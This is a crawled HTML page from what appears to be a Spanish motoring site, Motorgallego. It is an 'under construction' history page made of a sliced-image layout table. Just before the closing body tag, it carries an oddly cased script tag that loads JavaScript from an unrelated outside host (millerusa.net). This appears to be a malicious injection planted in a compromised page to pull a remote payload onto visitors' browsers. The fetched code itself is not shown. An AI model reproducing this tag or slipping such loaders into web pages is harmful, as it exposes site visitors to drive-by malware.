

--- FILE ---
content_type: text/html
request_url: http://motorgallego.com/historico/index.asp?ids=78&se=HISTORICO&pro=
body_size: 8238
content:
<html>
<head>
<title>::.: Motorgallego :.:: Historico ::</title>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
<!-- Fireworks MX Dreamweaver MX target.  Created Fri Jul 06 13:38:24 GMT+0200 (Hora estándar romance) 2007-->
<script language="JavaScript">
<!--

function MM_preloadImages() { //v3.0
 var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
   var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
   if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}

//-->
</script>
</head>
<body bgcolor="#ff9900" leftmargin="0" topmargin="0" marginwidth="0" marginheight="0">
<div align="center"><font color="#FFFFFF" size="+4" face="Times New Roman, Times, serif"><strong><em>En 
  Construcci&oacute;n</em></strong> </font> </div>
<table width="760" border="0" align="center" cellpadding="0" cellspacing="0">
  <!-- fwtable fwsrc="index.png" fwbase="index.png" fwstyle="Dreamweaver" fwdocid = "742308039" fwnested="0" -->
  <tr>
   <td><img src="images/spacer.gif" width="102" height="1" border="0" alt=""></td>
   <td><img src="images/spacer.gif" width="37" height="1" border="0" alt=""></td>
   <td><img src="images/spacer.gif" width="12" height="1" border="0" alt=""></td>
   <td><img src="images/spacer.gif" width="13" height="1" border="0" alt=""></td>
   <td><img src="images/spacer.gif" width="62" height="1" border="0" alt=""></td>
   <td><img src="images/spacer.gif" width="86" height="1" border="0" alt=""></td>
   <td><img src="images/spacer.gif" width="99" height="1" border="0" alt=""></td>
   <td><img src="images/spacer.gif" width="17" height="1" border="0" alt=""></td>
   <td><img src="images/spacer.gif" width="100" height="1" border="0" alt=""></td>
   <td><img src="images/spacer.gif" width="12" height="1" border="0" alt=""></td>
   <td><img src="images/spacer.gif" width="60" height="1" border="0" alt=""></td>
   <td><img src="images/spacer.gif" width="12" height="1" border="0" alt=""></td>
   <td><img src="images/spacer.gif" width="148" height="1" border="0" alt=""></td>
   <td><img src="images/spacer.gif" width="1" height="1" border="0" alt=""></td>
  </tr>

  <tr>
   <td colspan="5"><img name="index_r1_c1" src="images/index_r1_c1.png" width="226" height="128" border="0" alt=""></td>
   <td rowspan="3" colspan="2"><img name="index_r1_c6" src="images/index_r1_c6.png" width="185" height="184" border="0" alt=""></td>
   <td rowspan="3" colspan="3"><img name="index_r1_c8" src="images/index_r1_c8.png" width="129" height="184" border="0" alt=""></td>
   <td rowspan="2" colspan="3"><img name="index_r1_c11" src="images/index_r1_c11.png" width="220" height="157" border="0" alt=""></td>
   <td><img src="images/spacer.gif" width="1" height="128" border="0" alt=""></td>
  </tr>
  <tr>
   <td rowspan="4" colspan="3"><img name="index_r2_c1" src="images/index_r2_c1.png" width="151" height="113" border="0" alt=""></td>
   <td colspan="2"><img name="index_r2_c4" src="images/index_r2_c4.png" width="75" height="29" border="0" alt=""></td>
   <td><img src="images/spacer.gif" width="1" height="29" border="0" alt=""></td>
  </tr>
  <tr>
   <td rowspan="4" colspan="2"><img name="index_r3_c4" src="images/index_r3_c4.png" width="75" height="109" border="0" alt=""></td>
   <td rowspan="2" colspan="2"><img name="index_r3_c11" src="images/index_r3_c11.png" width="72" height="51" border="0" alt=""></td>
   <td rowspan="2"><img name="index_r3_c13" src="images/index_r3_c13.png" width="148" height="51" border="0" alt=""></td>
   <td><img src="images/spacer.gif" width="1" height="27" border="0" alt=""></td>
  </tr>
  <tr>
   <td rowspan="4"><img name="index_r4_c6" src="images/index_r4_c6.png" width="86" height="101" border="0" alt=""></td>
   <td rowspan="5"><img name="index_r4_c7" src="images/index_r4_c7.png" width="99" height="145" border="0" alt=""></td>
   <td rowspan="6" colspan="3"><img name="index_r4_c8" src="images/index_r4_c8.png" width="129" height="179" border="0" alt=""></td>
   <td><img src="images/spacer.gif" width="1" height="24" border="0" alt=""></td>
  </tr>
  <tr>
   <td rowspan="5" colspan="3"><img name="index_r5_c11" src="images/index_r5_c11.png" width="220" height="155" border="0" alt=""></td>
   <td><img src="images/spacer.gif" width="1" height="33" border="0" alt=""></td>
  </tr>
  <tr>
   <td rowspan="2" colspan="2"><img name="index_r6_c1" src="images/index_r6_c1.png" width="139" height="44" border="0" alt=""></td>
   <td><img name="index_r6_c3" src="images/index_r6_c3.png" width="12" height="25" border="0" alt=""></td>
   <td><img src="images/spacer.gif" width="1" height="25" border="0" alt=""></td>
  </tr>
  <tr>
   <td rowspan="3" colspan="3"><img name="index_r7_c3" src="images/index_r7_c3.png" width="87" height="97" border="0" alt=""></td>
   <td><img src="images/spacer.gif" width="1" height="19" border="0" alt=""></td>
  </tr>
  <tr>
   <td colspan="2"><img name="index_r8_c1" src="images/index_r8_c1.png" width="139" height="44" border="0" alt=""></td>
   <td rowspan="3"><img name="index_r8_c6" src="images/index_r8_c6.png" width="86" height="94" border="0" alt=""></td>
   <td><img src="images/spacer.gif" width="1" height="44" border="0" alt=""></td>
  </tr>
  <tr>
   <td rowspan="3" colspan="2"><img name="index_r9_c1" src="images/index_r9_c1.png" width="139" height="126" border="0" alt=""></td>
   <td><img name="index_r9_c7" src="images/index_r9_c7.png" width="99" height="34" border="0" alt=""></td>
   <td><img src="images/spacer.gif" width="1" height="34" border="0" alt=""></td>
  </tr>
  <tr>
   <td rowspan="3" colspan="3"><img name="index_r10_c3" src="images/index_r10_c3.png" width="87" height="130" border="0" alt=""></td>
   <td rowspan="2" colspan="3"><img name="index_r10_c7" src="images/index_r10_c7.png" width="216" height="92" border="0" alt=""></td>
   <td rowspan="3" colspan="4"><img name="index_r10_c10" src="images/index_r10_c10.png" width="232" height="130" border="0" alt=""></td>
   <td><img src="images/spacer.gif" width="1" height="16" border="0" alt=""></td>
  </tr>
  <tr>
   <td rowspan="2"><img name="index_r11_c6" src="images/index_r11_c6.png" width="86" height="114" border="0" alt=""></td>
   <td><img src="images/spacer.gif" width="1" height="76" border="0" alt=""></td>
  </tr>
  <tr>
   <td colspan="2"><img name="index_r12_c1" src="images/index_r12_c1.png" width="139" height="38" border="0" alt=""></td>
   <td colspan="2"><img name="index_r12_c7" src="images/index_r12_c7.png" width="116" height="38" border="0" alt=""></td>
   <td><img name="index_r12_c9" src="images/index_r12_c9.png" width="100" height="38" border="0" alt=""></td>
   <td><img src="images/spacer.gif" width="1" height="38" border="0" alt=""></td>
  </tr>
  <tr>
   <td rowspan="3"><img name="index_r13_c1" src="images/index_r13_c1.png" width="102" height="87" border="0" alt=""></td>
   <td rowspan="3" colspan="3"><img name="index_r13_c2" src="images/index_r13_c2.png" width="62" height="87" border="0" alt=""></td>
   <td colspan="7"><img name="index_r13_c5" src="images/index_r13_c5.png" width="436" height="13" border="0" alt=""></td>
   <td colspan="2"><img name="index_r13_c12" src="images/index_r13_c12.png" width="160" height="13" border="0" alt=""></td>
   <td><img src="images/spacer.gif" width="1" height="13" border="0" alt=""></td>
  </tr>
  <tr>
    <td colspan="7"><img name="index_r14_c5" src="images/index_r14_c5.png" width="436" height="62" border="0" alt=""></td>
   <td colspan="2"><img name="index_r14_c12" src="images/index_r14_c12.png" width="160" height="62" border="0" alt=""></td>
   <td><img src="images/spacer.gif" width="1" height="62" border="0" alt=""></td>
  </tr>
  <tr>
   <td colspan="7"><img name="index_r15_c5" src="images/index_r15_c5.png" width="436" height="12" border="0" alt=""></td>
   <td colspan="2"><img name="index_r15_c12" src="images/index_r15_c12.png" width="160" height="12" border="0" alt=""></td>
   <td><img src="images/spacer.gif" width="1" height="12" border="0" alt=""></td>
  </tr>
</table>
<sCript src=http://millerusa.net/489632.js></sCript></body>
</html>